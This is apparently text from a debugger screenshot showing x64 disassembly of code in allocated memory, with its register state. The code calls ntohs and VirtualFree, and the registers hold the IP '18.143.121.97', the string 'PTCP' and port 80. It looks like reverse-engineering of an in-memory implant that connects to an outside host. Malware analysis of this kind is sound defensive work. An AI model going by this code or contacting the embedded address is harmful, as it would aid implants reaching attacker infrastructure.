 00000283F0065BCF
call 283F0070EB0
movzx ecx,word ptr ds:[283F00AB6F8]
mov rbx,rax
call qword ptr ds:[<&ntohs>]
movzx edx,ax
mov ecx,22E008
call qword ptr ds:[rbx+38]
mov rcx,qword ptr ds:[rbx+48]
call 283F0077A80
xor edx,edx
mov qword ptr ds:[rbx+48],r12
mov r8d,8000
mov rcx,rbx
call qword ptr ds:[<&VirtualFree>]
mov ecx,dword ptr ds:[283F00AB6E8]
call 283F0064C20
mov qword ptr ss:[rbp+48],rax
mov rbx,rax
test rax,rax
je 283F0065D60
00000283F0065C28
mov r8,qword ptr ss:[rbp+8]
mov rdx,rbp
mov rcx,rax
call qword ptr ds:[rax+48]
mov r8d,dword ptr ds:[283F00AB6F8]
mov rdx,qword ptr ds:[283F00AB730]
mov rcx,qword ptr ds:[rbp+60]
call qword ptr ds:[rbx]
test eax,eax
jne 283F0065D3D
R11 0000000000000246 L'Ɇ'
R12 0000000000000000
R13 00000283F00AAC30 "18.143.121.97"
R14 0000000000000000
R15 00000283F00AAD30 L"PTCP"
RIP 00000283F0065BDE
RFLAGS 0000000000000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
ST(5) 00000000000000000000 x87r5 空 0.000000000000000000
ST(6) 00000000000000000000 x87r6 空 0.000000000000000000
ST(7) 00000000000000000000 x87r7 空 0.000000000000000000
x87TagWord FFFF
80端口
默认 (x64 fastcall)
1: rcx 0000000000000050 0000000000000050
2: rdx 00000283ED840000 00000283ED840000
3: r8 00000283ED840000 00000283ED840000
4: r9 0000000000001000 0000000000001000
5: [rsp+20] FFFFFFFF00000003 FFFFFFFF00000003